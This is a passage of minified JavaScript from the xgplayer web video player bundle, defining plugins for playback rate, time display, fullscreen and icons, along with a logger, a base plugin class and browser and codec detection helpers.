</xg-icon>')}}],[{key:"pluginName",get:function(){return"optionsIcon"}},{key:"defaultConfig",get:function(){return{position:r.lP.CONTROLS_RIGHT,index:100,list:[],listType:"default",listStyle:{},hidePortrait:!0,isShowIcon:!1,isItemClickHide:!0,toggleMode:c.HOVER,heightLimit:!0}}}]),i}(r.Ay),g=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var o;return(0,n.xs)(this,i),o=t.call(this,e),o.curRate=1,o}return(0,n.j6)(i,[{key:"beforeCreate",value:function(e){var t=e.player.config.playbackRate,i=t?Array.isArray(t)?t:e.config.list:[];Array.isArray(i)&&(e.config.list=i.map(function(e){return"number"===typeof e?e={rate:e,text:"".concat(e,"x")}:!e.text&&e.rate&&(e.text="".concat(e.rate,"x")),e}))}},{key:"afterCreate",value:function(){var e=this;(0,n.Jt)((0,n.U6)(i.prototype),"afterCreate",this).call(this),this.on(o.OC,function(){e.curValue!==e.player.playbackRate&&e.renderItemList()}),this.renderItemList()}},{key:"show",value:function(e){this.config.list&&0!==this.config.list.length&&(0,n.Jt)((0,n.U6)(i.prototype),"show",this).call(this)}},{key:"onItemClick",value:function(e,t){(0,n.Jt)((0,n.U6)(i.prototype),"onItemClick",this).call(this,e,t);var o=e.delegateTarget,r=Number(o.getAttribute("rate"));if(!r||r===this.curValue)return!1;var s={playbackRate:{from:this.player.playbackRate,to:r}};this.emitUserAction(e,"change_rate",{props:s}),this.curValue=r,this.player.playbackRate=r}},{key:"renderItemList",value:function(){var e=this,t=this.player.playbackRate||1;this.curValue=t;var o=-1,r=this.config.list.map(function(i,n){var r={rate:i.rate};return r.rate===t&&(r.selected=!0,o=n),r.showText=e.getTextByLang(i),r});(0,n.Jt)((0,n.U6)(i.prototype),"renderItemList",this).call(this,r,o)}},{key:"changeCurrentText",value:function(){if(!this.isIcons){var e=this.config.list,t=this.curIndex<e.length?this.curIndex:0,i=e[t],n="";n=!i||this.curIndex<0?"".concat(this.player.playbackRate,"x"):this.getTextByLang(i,"iconText"),this.find(".icon-text").innerHTML=n}}},{key:"destroy",value:function(){(0,n.Jt)((0,n.U6)(i.prototype),"destroy",this).call(this)}}],[{key:"pluginName",get:function(){return"playbackRate"}},{key:"defaultConfig",get:function(){return(0,n.T1)((0,n.T1)({},f.defaultConfig),{},{position:r.lP.CONTROLS_RIGHT,index:4,list:[2,1.5,1,.75,.5],className:"xgplayer-playbackrate",isShowIcon:!0,hidePortrait:!1})}}]),i}(f)},64468(e,t,i){function n(){return(new DOMParser).parseFromString('<svg class="play" xmlns="http://www.w3.org/2000/svg" width="28" height="40" viewBox="3 -4 28 40">\n  <path fill="#fff" transform="scale(0.0320625 0.0320625)" d="M576,363L810,512L576,661zM342,214L576,363L576,661L342,810z"></path>\n</svg>\n',"image/svg+xml").firstChild}i.d(t,{A:()=>n})},69136(e,t,i){i.d(t,{A:()=>a});i(50113),i(48598),i(62062),i(18111),i(20116),i(61701),i(26099);var n=i(42529),o=i(61206),r=i(56030),s=i(83752),a=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var o;return(0,n.xs)(this,i),o=t.call(this,e),o.isActiving=!1,o}return(0,n.j6)(i,[{key:"duration",get:function(){var e=this.player,t=e.offsetDuration,i=e.duration;return this.playerConfig.customDuration||t||i}},{key:"currentTime",get:function(){var e=this.player,t=e.offsetCurrentTime,i=e.currentTime;return t>=0?t:i}},{key:"timeOffset",get:function(){return this.playerConfig.timeOffset||0}},{key:"afterCreate",value:function(){var e=this.player.controls.config.mode;this.mode="flex"===e?"flex":"normal",this.config.disable||("flex"===this.mode&&(this.createCenterTime(),this.root.style.display="none"),this.durationDom=this.find(".time-duration"),this.timeDom=this.find(".time-current"),this.listenEvents())}},{key:"listenEvents",value:function(){var e=this;this.on([r.W5,r.mQ,r.yK],function(t){"durationchange"===t.eventName&&(e.isActiving=!1),e.onTimeUpdate()}),this.on(r.hV,function(){e.onTimeUpdate(!0)}),this.on(r.jU,function(){e.onReset()})}},{key:"show",value:function(e){if("flex"===this.mode)return this.centerCurDom&&(this.centerCurDom.style.display="block"),void(this.centerDurDom&&(this.centerDurDom.style.display="block"));this.root.style.display="block"}},{key:"hide",value:function(){if("flex"===this.mode)return this.centerCurDom&&(this.centerCurDom.style.display="none"),void(this.centerDurDom&&(this.centerDurDom.style.display="none"));this.root.style.display="none"}},{key:"onTimeUpdate",value:function(e){var t=this.player,i=this.config,n=this.duration;if(!i.disable&&!this.isActiving&&t.hasStart){var r=this.currentTime+this.timeOffset;r=o.Ay.adjustTimeByDuration(r,n,e),"flex"===this.mode?(this.centerCurDom.innerHTML=this.minWidthTime(o.Ay.format(r)),n!==1/0&&n>0&&(this.centerDurDom.innerHTML=o.Ay.format(n))):(this.timeDom.innerHTML=this.minWidthTime(o.Ay.format(r)),n!==1/0&&n>0&&(this.durationDom.innerHTML=o.Ay.format(n)))}}},{key:"onReset",value:function(){"flex"===this.mode?(this.centerCurDom.innerHTML=this.minWidthTime(o.Ay.format(0)),this.centerDurDom.innerHTML=o.Ay.format(0)):(this.timeDom.innerHTML=this.minWidthTime(o.Ay.format(0)),this.durationDom.innerHTML=o.Ay.format(0))}},{key:"createCenterTime",value:function(){var e=this.player;if(e.controls&&e.controls.center){var t=e.controls.center;this.centerCurDom=o.Ay.createDom("xg-icon","00:00",{},"xgplayer-time xg-time-left"),this.centerDurDom=o.Ay.createDom("xg-icon","00:00",{},"xgplayer-time xg-time-right"),t.children.length>0?t.insertBefore(this.centerCurDom,t.children[0]):t.appendChild(this.centerCurDom),t.appendChild(this.centerDurDom),this.extraEls=[this.centerCurDom,this.centerDurDom]}}},{key:"afterPlayerInit",value:function(){var e=this.config;this.duration===1/0||this.playerConfig.isLive?(o.Ay.hide(this.durationDom),o.Ay.hide(this.timeDom),o.Ay.hide(this.find(".time-separator")),o.Ay.show(this.find(".time-live-tag"))):o.Ay.hide(this.find(".time-live-tag")),e.hide?this.hide():this.show()}},{key:"changeLiveState",value:function(e){e?(o.Ay.hide(this.durationDom),o.Ay.hide(this.timeDom),o.Ay.hide(this.find(".time-separator")),o.Ay.show(this.find(".time-live-tag"))):(o.Ay.hide(this.find(".time-live-tag")),o.Ay.show(this.find(".time-separator")),o.Ay.show(this.durationDom),o.Ay.show(this.timeDom))}},{key:"updateTime",value:function(e){this.isActiving=!0,!e&&0!==e||e>this.duration||("flex"!==this.mode?this.timeDom.innerHTML=this.minWidthTime(o.Ay.format(e)):this.centerCurDom.innerHTML=this.minWidthTime(o.Ay.format(e)))}},{key:"minWidthTime",value:function(e){return e.split(":").map(function(e){return'<span class="time-min-width">'.concat(e,"</span>")}).join(":")}},{key:"resetActive",value:function(){var e=this,t=this.player,i=function(){e.isActiving=!1};this.off(r.mQ,i),t.isSeeking&&t.media.seeking?this.once(r.mQ,i):this.isActiving=!1}},{key:"destroy",value:function(){var e=this.player.controls.center;this.centerCurDom&&e.removeChild(this.centerCurDom),this.centerCurDom=null,this.centerDurDom&&e.removeChild(this.centerDurDom),this.centerDurDom=null}},{key:"render",value:function(){if(!this.config.disable)return'<xg-icon class="xgplayer-time">\n    <span class="time-current">00:00</span>\n    <span class="time-separator">/</span>\n    <span class="time-duration">00:00</span>\n    <span class="time-live-tag">'.concat(this.i18n.LIVE_TIP,"</span>\n    </xg-icon>")}}],[{key:"pluginName",get:function(){return"time"}},{key:"defaultConfig",get:function(){return{position:s.lP.CONTROLS_LEFT,index:2,disable:!1}}}]),i}(s.Ay)},69566(e,t,i){i.d(t,{A:()=>s,P:()=>a});i(28706),i(25276),i(94170);var n="undefined"!==typeof window&&window.location&&window.location.href.indexOf("xgplayerdebugger=1")>-1,o={info:"color: #525252; background-color: #90ee90;",error:"color: #525252; background-color: red;",warn:"color: #525252; background-color: yellow; "},r="%c[xgplayer]",s={config:{debug:n?3:0},logInfo:function(e){for(var t,i=arguments.length,n=new Array(i>1?i-1:0),s=1;s<i;s++)n[s-1]=arguments[s];this.config.debug>=3&&(t=console).log.apply(t,[r,o.info,e].concat(n))},logWarn:function(e){for(var t,i=arguments.length,n=new Array(i>1?i-1:0),s=1;s<i;s++)n[s-1]=arguments[s];this.config.debug>=1&&(t=console).warn.apply(t,[r,o.warn,e].concat(n))},logError:function(e){var t;if(!(this.config.debug<1)){for(var i=this.config.debug>=2?"trace":"error",n=arguments.length,s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];(t=console)[i].apply(t,[r,o.error,e].concat(s))}}};function a(e){e.logInfo=s.logInfo.bind(e),e.logWarn=s.logWarn.bind(e),e.logError=s.logError.bind(e)}},70641(){},79496(e,t,i){i.d(t,{r:()=>n});i(28706);function n(e,t,i){try{return' <div class="xg-tips '.concat(i?"hide":" ",'" lang-key="').concat(e.i18nKeys[t],'">\n    ').concat(e.i18n[t],"\n    </div>")}catch(n){return'<div class="xg-tips hide"></div>'}}},80138(e,t,i){function n(){return(new DOMParser).parseFromString('<svg class="pause" xmlns="http://www.w3.org/2000/svg" width="28" height="40" viewBox="3 -4 28 40">\n  <path fill="#fff" transform="scale(0.0320625 0.0320625)" d="M598,214h170v596h-170v-596zM256 810v-596h170v596h-170z"></path>\n</svg>\n',"image/svg+xml").firstChild}i.d(t,{A:()=>n})},82518(e,t,i){i.d(t,{A:()=>g});i(28706),i(50113),i(94170),i(18111),i(20116),i(26099);var n=i(42529),o=i(61206),r=i(84434),s=i(56030),a=i(83752),l=i(79496),u=i(92392);function c(){return(new DOMParser).parseFromString('<svg width="32px" height="40px" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <path d="M11.2374369,14 L17.6187184,7.61871843 C17.9604272,7.27700968 17.9604272,6.72299032 17.6187184,6.38128157 C17.2770097,6.03957281 16.7229903,6.03957281 16.3812816,6.38128157 L9.38128157,13.3812816 C9.03957281,13.7229903 9.03957281,14.2770097 9.38128157,14.6187184 L16.3812816,21.6187184 C16.7229903,21.9604272 17.2770097,21.9604272 17.6187184,21.6187184 C17.9604272,21.2770097 17.9604272,20.7229903 17.6187184,20.3812816 L11.2374369,14 L11.2374369,14 Z" fill="#FFFFFF"></path>\n    </g>\n</svg>',"image/svg+xml").firstChild}var h=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){return(0,n.xs)(this,i),t.apply(this,arguments)}return(0,n.j6)(i,[{key:"afterCreate",value:function(){var e=this;this.initIcons(),this.onClick=function(t){t.preventDefault(),t.stopPropagation(),e.config.onClick(t)},this.bind(["click","touchend"],this.onClick)}},{key:"registerIcons",value:function(){return{screenBack:{icon:c,class:"xg-fullscreen-back"}}}},{key:"initIcons",value:function(){var e=this.icons;this.appendChild(this.root,e.screenBack)}},{key:"show",value:function(){o.Ay.addClass(this.root,"show")}},{key:"hide",value:function(){o.Ay.removeClass(this.root,"show")}},{key:"render",value:function(){return'<xg-icon class="xgplayer-back">\n    </xg-icon>'}}],[{key:"pluginName",get:function(){return"topbackicon"}},{key:"defaultConfig",get:function(){return{position:a.lP.ROOT_TOP,index:0}}}]),i}(a.Ay);function d(){return(new DOMParser).parseFromString('<svg xmlns="http://www.w3.org/2000/svg" width="28" height="40" viewBox="2 -4 28 40">\n  <path fill="#fff" transform="scale(0.0320625 0.0320625)" d="M598 214h212v212h-84v-128h-128v-84zM726 726v-128h84v212h-212v-84h128zM214 426v-212h212v84h-128v128h-84zM298 598v128h128v84h-212v-212h84z"></path>\n</svg>\n',"image/svg+xml").firstChild}function f(){return(new DOMParser).parseFromString('<svg xmlns="http://www.w3.org/2000/svg" width="28" height="40" viewBox="2 -4 28 40">\n  <path fill="#fff" transform="scale(0.0320625 0.0320625)" d="M682 342h128v84h-212v-212h84v128zM598 810v-212h212v84h-128v128h-84zM342 342v-128h84v212h-212v-84h128zM214 682v-84h212v212h-84v-128h-128z"></path>\n</svg>\n',"image/svg+xml").firstChild}var g=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){var e;(0,n.xs)(this,i);for(var o=arguments.length,r=new Array(o),s=0;s<o;s++)r[s]=arguments[s];return e=t.call.apply(t,[this].concat(r)),(0,n.n8)((0,n.V5)(e),"_onOrientationChange",function(t){e.player.fullscreen&&e.config.rotateFullscreen&&(90===window.orientation||-90===window.orientation?e.player.setRotateDeg(0):e.player.setRotateDeg(90))}),e}return(0,n.j6)(i,[{key:"afterCreate",value:function(){var e=this;(0,n.Jt)((0,n.U6)(i.prototype),"afterCreate",this).call(this);var t=this.config,a=this.playerConfig;if(!t.disable){t.target&&(this.playerConfig.fullscreenTarget=this.config.target);var l=o.Ay.getFullScreenEl();a.fullscreenTarget===l&&this.player.getFullscreen()["catch"](function(e){}),this.initIcons(),this.handleFullscreen=this.hook("fullscreenChange",this.toggleFullScreen,{pre:function(t){var i=e.player.fullscreen;e.emitUserAction(t,"switch_fullscreen",{prop:"fullscreen",from:i,to:!i})}}),this.bind(".xgplayer-fullscreen",["touchend","click"],this.handleFullscreen),this.on(s.Dx,function(t){var i=e.find(".xg-tips");i&&e.changeLangTextKey(i,t?e.i18nKeys.EXITFULLSCREEN_TIPS:e.i18nKeys.FULLSCREEN_TIPS),e.animate(t)}),this.config.needBackIcon&&(this.topBackIcon=this.player.registerPlugin({plugin:h,options:{config:{onClick:function(t){e.handleFullscreen(t)}}}})),"mobile"===r.A.device&&window.addEventListener("orientationchange",this._onOrientationChange)}}},{key:"registerIcons",value:function(){return{fullscreen:{icon:d,class:"xg-get-fullscreen"},exitFullscreen:{icon:f,class:"xg-exit-fullscreen"}}}},{key:"destroy",value:function(){(0,n.Jt)((0,n.U6)(i.prototype),"destroy",this).call(this),this.unbind(".xgplayer-icon","mobile"===r.A.device?"touchend":"click",this.handleFullscreen),"mobile"===r.A.device&&window.removeEventListener("orientationchange",this._onOrientationChange)}},{key:"initIcons",value:function(){var e=this.icons;this.appendChild(".xgplayer-icon",e.fullscreen),this.appendChild(".xgplayer-icon",e.exitFullscreen)}},{key:"toggleFullScreen",value:function(e){e instanceof Event&&(e.preventDefault(),e.stopPropagation());var t=this.player,i=this.config,n=!0===i.useCssFullscreen||"function"===typeof i.useCssFullscreen&&i.useCssFullscreen();n?(t.fullscreen?t.exitCssFullscreen():t.getCssFullscreen(),this.animate(t.fullscreen)):i.rotateFullscreen?(t.fullscreen?t.exitRotateFullscreen():t.getRotateFullscreen(),this.animate(t.fullscreen)):i.switchCallback&&"function"===typeof i.switchCallback?i.switchCallback(t.fullscreen):t.fullscreen?(t.exitFullscreen(),i.useScreenOrientation&&this.unlockScreen()):(t.getFullscreen()["catch"](function(e){}),i.useScreenOrientation&&t.aspectRatio>1&&this.lockScreen(i.lockOrientationType))}},{key:"animate",value:function(e){e?this.setAttr("data-state","full"):this.setAttr("data-state","normal"),this.topBackIcon&&(e?(this.topBackIcon.show(),this.hide()):(this.topBackIcon.hide(),this.show()))}},{key:"render",value:function(){if(!this.config.disable){var e="FULLSCREEN_TIPS";return'<xg-icon class="xgplayer-fullscreen">\n    <div class="xgplayer-icon">\n    </div>\n    '.concat((0,l.r)(this,e,this.playerConfig.isHideTips),"\n    </xg-icon>")}}},{key:"lockScreen",value:function(e){try{screen.orientation.lock(e)["catch"](function(e){})}catch(t){}}},{key:"unlockScreen",value:function(){try{screen.orientation.unlock()["catch"](function(e){})}catch(e){}}}],[{key:"pluginName",get:function(){return"fullscreen"}},{key:"defaultConfig",get:function(){return{position:a.lP.CONTROLS_RIGHT,index:0,useCssFullscreen:!1,rotateFullscreen:!1,useScreenOrientation:!1,lockOrientationType:"landscape",switchCallback:null,target:null,disable:!1,needBackIcon:!1}}}]),i}(u.A)},83752(e,t,i){i.d(t,{Ay:()=>m,lP:()=>c});i(16280),i(76918),i(28706),i(50113),i(51629),i(25276),i(64346),i(62062),i(44114),i(54554),i(62010),i(18111),i(20116),i(7588),i(61701),i(2892),i(84185),i(79432),i(26099),i(27495),i(90906),i(23500);var n=i(42529),o=i(26021),r=i(92357),s=i.n(r),a=i(69566),l=i(61206),u={CONTROLS:"controls",ROOT:"root"},c={ROOT:"root",ROOT_LEFT:"rootLeft",ROOT_RIGHT:"rootRight",ROOT_TOP:"rootTop",CONTROLS_LEFT:"controlsLeft",CONTROLS_RIGTH:"controlsRight",CONTROLS_RIGHT:"controlsRight",CONTROLS_CENTER:"controlsCenter",CONTROLS:"controls"},h={ICON_DISABLE:"xg-icon-disable",ICON_HIDE:"xg-icon-hide"};function d(e){return!!e&&(e.indexOf&&/^(?:http|data:|\/)/.test(e))}function f(e,t){return"object"===(0,n.uk)(e)&&e["class"]&&"string"===typeof e["class"]?"".concat(t," ").concat(e["class"]):t}function g(e,t){return"object"===(0,n.uk)(e)&&e.attr&&"object"===(0,n.uk)(e.attr)&&Object.keys(e.attr).map(function(i){t[i]=e.attr[i]}),t}function p(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",r=null;if(e instanceof window.Element)return l.Ay.addClass(e,i),Object.keys(n).map(function(t){e.setAttribute(t,n[t])}),e;if(d(e)||d(e.url))return n.src=d(e)?e:e.url||"",r=l.Ay.createDom(e.tag||"img","",n,"xg-img ".concat(i)),r;if("function"===typeof e)try{return r=e(),r instanceof window.Element?(l.Ay.addClass(r,i),Object.keys(n).map(function(e){r.setAttribute(e,n[e])}),r):(a.A.logWarn("warn>>icons.".concat(t," in config of plugin named [").concat(o,"] is a function mast return an Element Object")),null)}catch(s){return a.A.logError("Plugin named [".concat(o,"]:createIcon"),s),null}return"string"===typeof e?l.Ay.createDomFromHtml(e,n,i):(a.A.logWarn("warn>>icons.".concat(t," in config of plugin named [").concat(o,"] is invalid")),null)}function v(e,t){var i=t.config.icons||t.playerConfig.icons;Object.keys(e).map(function(n){var o=e[n],r=o&&o["class"]?o["class"]:"",s=o&&o.attr?o.attr:{},a=null;i&&i[n]&&(r=f(i[n],r),s=g(i[n],s),a=p(i[n],n,r,s,t.pluginName)),!a&&o&&(a=p(o.icon?o.icon:o,s,r,{},t.pluginName)),t.icons[n]=a})}function y(e,t){Object.keys(e).map(function(i){Object.defineProperty(t.langText,i,{get:function(){var n=t.lang,o=t.i18n;return o[i]?o[i]:e[i]&&e[i][n]||""}})})}var m=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){var e,o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.xs)(this,i),e=t.call(this,o),e.__delegates=[],e}return(0,n.j6)(i,[{key:"__init",value:function(e){if((0,n.Jt)((0,n.U6)(i.prototype),"__init",this).call(this,e),e.root){var t=e.root,o=null;this.icons={},this.root=null,this.parent=null,this.extraEls=[];var r=this.registerIcons()||{};v(r,this),this.langText={};var s=this.registerLanguageTexts()||{};y(s,this);var u="";try{u=this.render()}catch(d){throw a.A.logError("Plugin:".concat(this.pluginName,":render"),d),new Error("Plugin:".concat(this.pluginName,":render:").concat(d.message))}if(u)o=i.insert(u,t,e.index),o.setAttribute("data-index",e.index);else{if(!e.tag)return;o=l.Ay.createDom(e.tag,"",e.attr,e.name),o.setAttribute("data-index",e.index),t.appendChild(o)}this.root=o,this.parent=t;var c=this.config.attr||{},h=this.config.style||{};this.setAttr(c),this.setStyle(h),this.config.index&&this.root.setAttribute("data-index",this.config.index),this.__registerChildren()}}},{key:"__registerChildren",value:function(){var e=this;if(this.root){this._children=[];var t=this.children();t&&"object"===(0,n.uk)(t)&&Object.keys(t).length>0&&Object.keys(t).map(function(i){var o,r,s=i,a=t[s],u={root:e.root};"function"===typeof a?(o=e.config[s]||{},r=a):"object"===(0,n.uk)(a)&&"function"===typeof a.plugin&&(o=a.options?l.Ay.deepCopy(e.config[s]||{},a.options):e.config[s]||{},r=a.plugin),u.config=o,void 0!==o.index&&(u.index=o.index),o.root&&(u.root=o.root),e.registerPlugin(r,u,s)})}}},{key:"updateLang",value:function(e){function t(e,i){for(var n=0;n<e.children.length;n++)e.children[n].children.length>0?t(e.children[n],i):i(e.children[n])}e||(e=this.lang);var i=this.root,n=this.i18n,o=this.langText;i&&t(i,function(t){var i=t.getAttribute&&t.getAttribute("lang-key");if(i){var r=n[i.toUpperCase()]||o[i];r&&(t.innerHTML="function"===typeof r?r(e):r)}})}},{key:"lang",get:function(){return this.player.lang}},{key:"changeLangTextKey",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",i=this.i18n||{},n=this.langText;e.setAttribute&&e.setAttribute("lang-key",t);var o=i[t]||n[t]||"";o&&(e.innerHTML=o)}},{key:"plugins",value:function(){return this._children}},{key:"disable",value:function(){this.config.disable=!0,l.Ay.addClass(this.find(".xgplayer-icon"),h.ICON_DISABLE)}},{key:"enable",value:function(){this.config.disable=!1,l.Ay.removeClass(this.find(".xgplayer-icon"),h.ICON_DISABLE)}},{key:"children",value:function(){return{}}},{key:"registerPlugin",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";t.root=t.root||this.root;var r=(0,n.Jt)((0,n.U6)(i.prototype),"registerPlugin",this).call(this,e,t,o);return this._children.push(r),r}},{key:"registerIcons",value:function(){return{}}},{key:"registerLanguageTexts",value:function(){return{}}},{key:"find",value:function(e){if(this.root)return this.root.querySelector(e)}},{key:"bind",value:function(e,t,n){var o=this;if(arguments.length<3&&"function"===typeof t)Array.isArray(e)?e.forEach(function(e){o.bindEL(e,t)}):this.bindEL(e,t);else{var r=i.delegate.call(this,this.root,e,t,n);this.__delegates=this.__delegates.concat(r)}}},{key:"unbind",value:function(e,t){var i=this;if(arguments.length<3&&"function"===typeof t)Array.isArray(e)?e.forEach(function(e){i.unbindEL(e,t)}):this.unbindEL(e,t);else for(var n="".concat(e,"_").concat(t),o=0;o<this.__delegates.length;o++)if(this.__delegates[o].key===n){this.__delegates[o].destroy(),this.__delegates.splice(o,1);break}}},{key:"setStyle",value:function(e,t){var i=this;if(this.root)return"String"===l.Ay.typeOf(e)?this.root.style[e]=t:void("Object"===l.Ay.typeOf(e)&&Object.keys(e).map(function(t){i.root.style[t]=e[t]}))}},{key:"setAttr",value:function(e,t){var i=this;if(this.root)return"String"===l.Ay.typeOf(e)?this.root.setAttribute(e,t):void("Object"===l.Ay.typeOf(e)&&Object.keys(e).map(function(t){i.root.setAttribute(t,e[t])}))}},{key:"setHtml",value:function(e,t){this.root&&(this.root.innerHTML=e,"function"===typeof t&&t())}},{key:"bindEL",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2];this.root&&"on".concat(e)in this.root&&"function"===typeof t&&this.root.addEventListener(e,t,i)}},{key:"unbindEL",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2];this.root&&"on".concat(e)in this.root&&"function"===typeof t&&this.root.removeEventListener(e,t,i)}},{key:"show",value:function(e){if(this.root){this.root.style.display=void 0!==e?e:"block";var t=window.getComputedStyle(this.root,null),i=t.getPropertyValue("display");return"none"===i?this.root.style.display="block":void 0}}},{key:"hide",value:function(){this.root&&(this.root.style.display="none")}},{key:"appendChild",value:function(e,t){if(!this.root)return null;if(arguments.length<2&&arguments[0]instanceof window.Element)return this.root.appendChild(arguments[0]);if(!t||!(t instanceof window.Element))return null;try{return"string"===typeof e?this.find(e).appendChild(t):e.appendChild(t)}catch(i){return a.A.logError("Plugin:appendChild",i),null}}},{key:"render",value:function(){return""}},{key:"destroy",value:function(){}},{key:"__destroy",value:function(){var e=this,t=this.player;this.__delegates.map(function(e){e.destroy()}),this.__delegates=[],this._children instanceof Array&&(this._children.map(function(e){t.unRegisterPlugin(e.pluginName)}),this._children=null),this.root&&(this.root.hasOwnProperty("remove")?this.root.remove():this.root.parentNode&&this.root.parentNode.removeChild(this.root)),(0,n.Jt)((0,n.U6)(i.prototype),"__destroy",this).call(this),this.icons={},["root","parent"].map(function(t){e[t]=null}),this.extraEls=[]}}],[{key:"insert",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,n=t.children.length,o=Number(i),r=e instanceof window.Node;if(n){for(var s=0,a=null,l="";s<n;s++){a=t.children[s];var u=Number(a.getAttribute("data-index"));if(u>=o){l="beforebegin";break}u<o&&(l="afterend")}return r?"afterend"===l?t.appendChild(e):t.insertBefore(e,a):a.insertAdjacentHTML(l,e),"afterend"===l?t.children[t.children.length-1]:t.children[s]}return r?t.appendChild(e):t.insertAdjacentHTML("beforeend",e),t.children[t.children.length-1]}},{key:"defaultConfig",get:function(){return{}}},{key:"delegate",value:function(e,t,i,n){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r=[];if(e instanceof window.Node&&"function"===typeof n)if(Array.isArray(i))i.forEach(function(i){var a=s()(e,t,i,n,o);a.key="".concat(t,"_").concat(i),r.push(a)});else{var a=s()(e,t,i,n,o);a.key="".concat(t,"_").concat(i),r.push(a)}return r}},{key:"ROOT_TYPES",get:function(){return u}},{key:"POSITIONS",get:function(){return c}}]),i}(o.Ay)},84434(e,t,i){i.d(t,{A:()=>r});i(28706),i(2008),i(62062),i(18111),i(22489),i(79432),i(26099),i(58940),i(27495),i(90906);var n={android:/(Android)\s([\d.]+)/,ios:/(Version)\/([\d.]+)/},o=["avc1.42E01E, mp4a.40.2","avc1.58A01E, mp4a.40.2","avc1.4D401E, mp4a.40.2","avc1.64001E, mp4a.40.2","avc1.42E01E","mp4v.20.8","mp4v.20.8, mp4a.40.2","mp4v.20.240, mp4a.40.2"],r={get device(){var e=r.os;return e.isPc?"pc":"mobile"},get browser(){if("undefined"===typeof navigator)return"";var e=navigator.userAgent.toLowerCase(),t={ie:/rv:([\d.]+)\) like gecko/,firefox:/firefox\/([\d.]+)/,chrome:/chrome\/([\d.]+)/,opera:/opera.([\d.]+)/,safari:/version\/([\d.]+).*safari/};return[].concat(Object.keys(t).filter(function(i){return t[i].test(e)}))[0]},get os(){if("undefined"===typeof navigator)return{};var e=navigator.userAgent,t=/(?:Windows Phone)/.test(e),i=/(?:SymbianOS)/.test(e)||t,n=/(?:Tizen)/gi.test(e),o=/(?:Web0S)/gi.test(e),r=/(?:Android)/.test(e),s=/(?:Firefox)/.test(e),a=/(?:iPad|PlayBook)/.test(e)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1,l=a||r&&!/(?:Mobile)/.test(e)||s&&/(?:Tablet)/.test(e),u=/(?:iPhone)/.test(e)&&!l,c=!u&&!r&&!i&&!l;return{isTablet:l,isPhone:u,isIpad:a,isIos:u||a,isAndroid:r,isPc:c,isSymbian:i,isWindowsPhone:t,isFireFox:s,isTizen:n,isWebOS:o}},get osVersion(){if("undefined"===typeof navigator)return 0;var e=navigator.userAgent,t="";t=/(?:iPhone)|(?:iPad|PlayBook)/.test(e)?n.ios:n.android;var i=t?t.exec(e):[];if(i&&i.length>=3){var o=i[2].split(".");return o.length>0?parseInt(o[0]):0}return 0},get isWeixin(){if("undefined"===typeof navigator)return!1;var e=/(micromessenger)\/([\d.]+)/,t=e.exec(navigator.userAgent.toLocaleLowerCase());return!!t},isSupportMP4:function(){var e={isSupport:!1,mime:""};if("undefined"===typeof document)return e;if(this.supportResult)return this.supportResult;var t=document.createElement("video");return"function"===typeof t.canPlayType&&o.map(function(i){"probably"===t.canPlayType('video/mp4; codecs="'.concat(i,'"'))&&(e.isSupport=!0,e.mime+="||".concat(i))}),this.supportResult=e,t=null,e},isMSESupport:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:'video/mp4; codecs="avc1.42E01E,mp4a.40.2"';if("undefined"===typeof MediaSource||!MediaSource)return!1;try{return MediaSource.isTypeSupported(e)}catch(t){return this._logger.error(e,t),!1}},isHevcSupported:function(){return!("undefined"===typeof MediaSource||!MediaSource.isTypeSupported)&&(MediaSource.isTypeSupported('video/mp4;codecs="hev1.1.6.L120.90"')||MediaSource.isTypeSupported('video/mp4;codecs="hev1.2.4.L120.90"')||MediaSource.isTypeSupported('video/mp4;codecs="hev1.3.E.L120.90"')||MediaSource.isTypeSupported('video/mp4;codecs="hev1.4.10.L120.90"'))},probeConfigSupported:function(e){var t={supported:!1,smooth:!1,powerEfficient:!1};if(!e||"undefined"===typeof navigator)return Promise.resolve(t);if(navigator.mediaCapabilities&&navigator.mediaCapabilities.decodingInfo)return navigator.mediaCapabilities.decodingInfo(e);var i=e.video||{},n=e.audio||{};try{var o=MediaSource.isTypeSupported(i.contentType),r=MediaSource.isTypeSupported(n.contentType);return Promise.resolve({supported:o&&r,smooth:!1,powerEfficient:!1})}catch(s){return Promise.resolve(t)}}}},85114(e,t,i){i.d(t,{w:()=>o,x:()=>n});var n={INITIAL:1,READY:2,ATTACHING:3,ATTACHED:4,NOTALLOW:5,RUNNING:6,ENDED:7,DESTROYED:8},o=["ERROR","INITIAL","READY","ATTACHING","ATTACHED","NOTALLOW","RUNNING","ENDED","DESTROYED"]},85593(e,t,i){i.d(t,{A:()=>h});i(28706),i(50113),i(94170),i(18111),i(20116),i(26099),i(58940);var n=i(42529),o=i(61206),r=i(84434),s=i(56030),a=i(83752);function l(){return(new DOMParser).parseFromString('<svg xmlns="http://www.w3.org/2000/svg" width="28" height="40" viewBox="0 -10 28 40">\n  <path fill="#fff" transform="scale(0.0220625 0.0220625)" d="M358.4 358.4h-204.8v307.2h204.8l256 256v-819.2l-256 256z"></path>\n  <path fill="#fff" transform="scale(0.0220625 0.0220625)" d="M940.632 837.632l-72.192-72.192c65.114-64.745 105.412-154.386 105.412-253.44s-40.299-188.695-105.396-253.424l-0.016-0.016 72.192-72.192c83.639 83.197 135.401 198.37 135.401 325.632s-51.762 